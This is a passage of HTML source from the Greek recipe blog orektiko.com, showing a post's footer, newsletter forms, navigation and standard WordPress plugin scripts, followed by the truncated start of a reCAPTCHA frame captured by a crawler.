                            <a href="https://orektiko.com/2024/01/07/delicious-greek-gyro-bowl-recipe-the-perfect-lunch-inspiration/">Delicious Greek Gyro Bowl Recipe: The Perfect Lunch Inspiration</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">January 7, 2024</div></div>
					</div>
				</div>    			<div class="related-post hide">
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://orektiko.com/2025/11/11/discover-aegean-flavors-authentic-greek-tzatziki-appetizer-recipe/">Discover Aegean Flavors: Authentic Greek Tzatziki Appetizer Recipe</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 11, 2025</div></div>
					</div>
				</div>            </div>
        </div>
<div class="comments-area" id="comments"> 	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/19/experience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://orektiko.com/wp-login.php?redirect_to=https%3A%2F%2Forektiko.com%2F2023%2F10%2F19%2Fexperience-the-flavors-of-greece-with-this-quick-and-easy-greek-lunch-recipe%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                    </div>

			</div>
</div>

            </div> <!-- end of #content -->
                    <footer id="colophon" class="site-footer">
			            
            <div class="site-footer-signup dark-color"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" >
                <div class="container">
                    <div class="widget widget_mc4wp_form_widget">
                                    				<h5 class="widget-title">Never Miss a Recipe!</h5>
            			            			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769226508" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                    </div>
                </div>
            </div>			                <div class="site-footer-bottom">
        <div class="container"><div class="widget widget_nav_menu">
    <div id="footer-bottom-menu-container" class="menu-footer-bottom-menu-container"><ul id="footer-bottom-menu" class="menu"><li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-645"><a href="https://orektiko.com/">Home</a></li>
</ul></div></div>
                <div class="widget widget_text">
                    <div class="textwidget"><strong>Greek &amp; Mediterranean Recipes <span style="color: red" class="heart-beat"><i class="fas fa-heart"></i></span></strong> by Orektiko.<br> © Copyright 2023. All rights reserved.</div>
                </div>        </div>
    </div>		</footer>
    <a href="#" class="to-top"></a>
			<a
				target="_blank"
				title="Like"
				href="#"
				class="post-like sharing-like-icon loftocean-like-meta sticky-post-like"
				data-post-id="2173"
				data-like-count="0"
			>
				<i class="fas fa-heart"></i>
				<span>Like</span>
				<span class="like-count count">0</span>
			</a>        </div> <!-- end of #page -->

            <div class="sidemenu light-color">
		<div class="container">
			<span class="close-button">Close</span>            <nav id="sidemenu-navigation" class="main-navigation"><ul id="sidemenu-main-menu" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://orektiko.com/category/breakfast/">Breakfast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-422"><a href="https://orektiko.com/category/lunch/">Lunch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://orektiko.com/category/dinner/">Dinner</a></li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://orektiko.com/category/appetizer/">Appetizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://orektiko.com/category/beverages/">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://orektiko.com/category/vegan/">Vegan</a></li>
</ul></nav>            <nav id="sidemenu-secondary-navigation" class="secondary-navigation"><ul id="sidemenu-secondary-menu" class="secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://orektiko.com/contact-me/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://orektiko.com/newsletter/">Newsletter</a></li>
</ul></nav>                            <nav id="sidemenu-social-navigation" class="social-navigation"><ul id="sidemenu-social-menu" class="social-nav menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://facebook.com/#">facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://twitter.com/#">twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.instagram.com/#">instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.pinterest.com/#">pinterest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.youtube.com/#">youtube</a></li>
</ul></nav>                                    			<div class="text">Your custom text &copy; Copyright 2020. All rights reserved.</div>
            		</div>
	</div>
        	<div class="popup-signup light-color has-overlay">					<div class="screen-bg" style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71-255x192.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71.jpg" ></div> 		<span class="close-button">Close</span>
		<div class="container">
			<div class="container-inner">
				<div class="widget widget_mc4wp_form_widget">		    			<h5 class="widget-title">Never Miss a Recipe!</h5><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-3" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769226508" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-3" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>			</div>
		</div>			<div class="popup-exit">				<a href="#" class="tinysalt-disable-popup-signup-form">No, thanks. Please don&#039;t show again.</a>				<a href="#" class="tinysalt-exit-popup-signup-form">Close and continue browsing</a>			</div>	</div>        <div class="search-screen">
	<div class="container">
		<span class="close-button">Close</span>
		
		<div class="search">
			<form class="search-form" method="get" role="search" action="https://orektiko.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Hit Enter to Search" name="s" autocomplete="off">
				</label>
				<button type="submit" class="search-submit">Search</button>
							</form>
		</div>
	</div>
</div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tinysalt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://orektiko.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://orektiko.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://orektiko.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://orektiko.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"2173","home_url":"https://orektiko.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://orektiko.com/wp-admin/admin-ajax.php","nonce":"eae4f16990","api_nonce":"aa361e46b0","translations":[],"version":{"free":"9.8.3"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=9.8.3" id="wprm-public-js"></script>
<script type="text/javascript" id="tinysalt-popup-form-js-extra">
/* <![CDATA[ */
var tinysaltPopupForm = {"popupFormEnabled":"1","timer":"10","oncePerSession":"1","ajaxURL":"https://orektiko.com/wp-admin/admin-ajax.php","action":"tinysalt-popup-form"};
//# sourceURL=tinysalt-popup-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/popup-form.min.js?ver=2022111001" id="tinysalt-popup-form-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/libs/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/jquery.justifiedGallery.min.js?ver=3.6.5" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2022111001" id="tinysalt-helper-js"></script>
<script type="text/javascript" id="tinysalt-theme-script-js-extra">
/* <![CDATA[ */
var tinysalt = {"errorText":{"noMediaFound":"No image found"},"fallbackStyles":{"urls":["https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main-fallback.css?version=2022111001"],"handler":"tinysalt-theme-style-inline-css","customStyles":"  .no-touch .tagcloud a:hover, .tagcloud a:focus, .tinysalt-loader #loader-message, .tinysalt-loader #loader, .no-touch .entry-content a:not([class*=\"button\"]):hover, .no-touch .comment-content a:not([class*=\"button\"]):hover, .textwidget a, .widget.widget_calendar a, .entry-content blockquote:before, .site-header .search i.fa, .no-touch .main ul.social-nav li a:hover, .sidemenu .primary-menu \u003E li.current-menu-item \u003E a, .sidemenu .primary-menu \u003E li.current-menu-ancestor \u003E a, .site-header .primary-menu \u003E li.current-menu-item \u003E a, .site-header .primary-menu \u003E li.current-menu-ancestor \u003E a, .no-touch .sidemenu a:hover, .home-widget .section-header .filter a:after, .no-touch .home-widget .section-header .filter a:hover, .cat-links, .posts .post.sticky .post-title:before, .no-touch .posts.style-normal .post-title a:hover, .archive.recipe-index .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button, .no-touch .single .post-navigation .nav-links a:hover .post-title, .no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover, .widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before, .no-touch .widget.widget_recent_comments ul li \u003E a:hover, .widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title, .widget.tinysalt-widget_posts.with-post-number ul li .post-content:before, .site-content .search form i.fa, .widget_search form i.fa, .video-block .video-play-btn, .no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .lo-accordions .accordion-item .accordion-title, #page .products .product .price, .woocommerce nav.woocommerce-pagination ul li .page-numbers, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .no-touch .woocommerce.widget ul.cart_list li a:hover, .no-touch .woocommerce.widget ul.product_list_widget li a:hover, .no-touch .woocommerce.widget.widget_product_categories ul li a:hover, .no-touch .woocommerce.widget.widget_layered_nav ul li a:hover, .woocommerce.widget.widget_product_categories ul li ul li:before, .woocommerce.widget.widget_layered_nav ul li ul li:before, .woocommerce.single.single-product .summary.entry-summary .woocommerce-product-rating a:hover, .woocommerce.single.single-product .summary.entry-summary .product_meta a:hover, .no-touch .woocommerce #reviews #review_form_wrapper .comment-form-rating a:hover, .entry-content .dropcap.dropcap-colorful:first-letter, .wc-block-grid__product .wc-block-grid__product-price, .wc-block-grid__product-price .wc-block-grid__product-price__regular, .wc-block-grid__product-price .wc-block-grid__product-price__value, .no-touch .single .related-posts .related-post .post-title a:hover, .no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover, .woocommerce .star-rating, .woocommerce #reviews #review_form_wrapper .comment-form-rating a, .wprm-recipe .wprm-recipe-equipment-container ul li:before, .wprm-recipe .wprm-recipe-ingredients-container ul li:before { color: #1269c7; }  .tagcloud a:after, .site-header .primary-menu .sub-menu a:before, .featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before, .featured-slider.slider-style-5 .slider-for-wrapper .slider, .more-btn .read-more-btn:before, .more-btn .read-more-btn:after, .no-touch .comments-area ol.comment-list li .reply a:hover, .comments-area ol.comment-list li.bypostauthor \u003E .comment-body b.fn:after, .no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover, .widget.widget_calendar table#wp-calendar tbody td a:before, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover, input[type=\"submit\"], .video-block .video-play-btn:before, .wp-block-tag-cloud a:after, .wp-block-calendar table tbody td a:before, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .entry-content .highlight:not(.bottomline):hover, .lo-tabs .lo-tabs-titles, .woocommerce-store-notice, p.demo_store, .woocommerce #page #respond input#submit:not(:hover), .woocommerce #page a.button:not(:hover), .woocommerce #page button.button:not(:hover), .woocommerce #page input.button:not(:hover), .woocommerce #page .added_to_cart:not(:hover), .woocommerce .shop_table a.button:not(:hover), .entry-content .woocommerce button.button:not(:hover), .woocommerce nav.woocommerce-pagination ul li .page-numbers.current, #page p.return-to-shop .button.wc-backward, #page .woocommerce-shipping-calculator .shipping-calculator-form button.button:not(:hover), #page .checkout_coupon .button[name=\"apply_coupon\"]:not(:hover), .no-touch .woocommerce-account .addresses .title .edit:hover, .no-touch .woocommerce-account ul.digital-downloads li .count:hover, .no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers, .search-screen button.search-submit, .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before, .home-widget.product-list .product-image a.button:not(:hover) { background: #1269c7; }  .entry-content .highlight:not(.bottomline) { background: rgba(18, 105, 199, 0.5); }  .widget.tinysalt-widget_cat .cat a .category-name:before { box-shadow: inset 0 -6px 0 #1269c7, 0 2px 0 #1269c7; }  .wc-block-pagination-page--active[disabled] { background-color: #1269c7 !important; }  .widget-area .widget h5.widget-title:after, .widget-area .widget.widget_mc4wp_form_widget { border-top-color: #1269c7; }  .tagcloud a, .widget-area .widget h5.widget-title, .comments-area ol.comment-list li .comment-content blockquote, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .widget.tinysalt-widget_about .profile-img, .wp-block-tag-cloud a, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .woocommerce-MyAccount-navigation ul li.is-active a { border-color: #1269c7; } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-color: #1269c7; } }  .featured-slider.slider-style-5 .slider-for-wrapper .slider, .posts.style-overlay.overlay-colorful .featured-img:after { background-image: linear-gradient(to right, #ffffff, #1269c7); } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-image: linear-gradient(to right, #ffffff, #1269c7); } }   "}};
//# sourceURL=tinysalt-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2022111001" id="tinysalt-theme-script-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orektiko.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src='https://assets.pinterest.com/js/pinit.js?ver=6.9' defer async></script><script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/shortcodes.min.js?ver=2022111001" id="loftocean-shortcodes-js"></script>
<script type="text/javascript" id="loftocean-front-media-js-extra">
/* <![CDATA[ */
var loftoceanImageLoad = {"lazyLoadEnabled":""};
//# sourceURL=loftocean-front-media-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/front-media.min.js?ver=2022111001" id="loftocean-front-media-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://orektiko.com/wp-json/","nonce":"aa361e46b0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/wp-api.min.js?ver=6.9" id="wp-api-js"></script>
<script type="text/javascript" id="loftocean-post-metas-js-extra">
/* <![CDATA[ */
var loftocean_ajax = {"url":"https://orektiko.com/wp-admin/admin-ajax.php","like":{"action":"loftocean_post_like"},"load_post_metas_dynamically":"","current_post_id":"2173"};
//# sourceURL=loftocean-post-metas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/post-metas.min.js?ver=2022111001" id="loftocean-post-metas-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="https://orektiko.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.9" id="vimeo-player-js"></script>
<script type="text/javascript" id="loftocean-shortcode-video-js-extra">
/* <![CDATA[ */
var loftoceanShortcodeVideos = [];
//# sourceURL=loftocean-shortcode-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/shortcode-videos.js?ver=2022111001" id="loftocean-shortcode-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orektiko.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orektiko.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 22:48:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2&co=aHR0cHM6Ly9vcmVrdGlrby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f9go0l1zzwpt
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
